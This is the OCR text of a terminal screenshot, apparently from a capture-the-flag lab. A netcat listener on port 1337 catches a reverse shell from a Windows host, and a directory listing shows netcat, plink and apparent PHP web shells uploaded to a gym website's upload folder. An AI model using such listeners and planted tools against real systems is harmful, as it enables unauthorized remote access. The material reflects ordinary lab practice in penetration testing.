 Applications Places System Mon Oct 26, 07:17
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
$nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.10.198] 49797
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
26/10/2020 11:23 <DIR> .
26/10/2020 11:23 <DIR> ..
26/10/2020 11:23 54 kamehameha.php
26/10/2020 11:19 195 nc.exe
26/10/2020 11:23 39,353 nc64.exe
26/10/2020 11:23 195 plink.exe
26/10/2020 11:22 2,238 topkek.php
5 File(s) 42,035 bytes
2 Dir(s) 7,184,752,640 bytes free
C:\xampp\htdocs\gym\upload>
Menu [Mozilla Firefox] [manos] [Parrot Terminal] [Parrot Terminal] Parrot Terminal